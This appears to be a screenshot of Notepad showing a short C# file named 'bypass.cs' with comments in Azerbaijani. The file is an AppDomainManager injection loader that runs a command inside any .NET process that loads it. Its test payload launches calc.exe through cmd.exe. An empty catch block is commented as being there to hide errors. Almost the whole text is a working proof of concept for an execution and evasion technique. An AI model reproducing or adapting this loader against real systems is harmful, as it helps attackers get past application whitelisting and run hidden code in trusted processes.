 bypass.cs - Notepad
File Edit Format View Help
using System;
using System.Runtime.InteropServices;
using System.Security;
// CLR-in bu sinfi rahatlıqla tanıması üçün COM-a icazə veririk
[assembly: ComVisible(true)]
public class CustomProvider : AppDomainManager
{
// Müasir Windows sistemlərində icra icazəsi üçün bu atribut mütləqdir
[SecurityCritical]
public override void InitializeNewDomain(AppDomainSetup appDomainInfo)
{
try
{
// Test üçün sadəcə CMD və ya Notepad açırıq
System.Diagnostics.Process.Start("cmd.exe", "/c calc.exe");
}
catch (Exception)
{
// Xətaları gizlətmək üçün
}
base.InitializeNewDomain(appDomainInfo);
}
}
Ln 1, Col 1 100% Windows (CRLF) UTF-8
3:15 AM
6/15/2026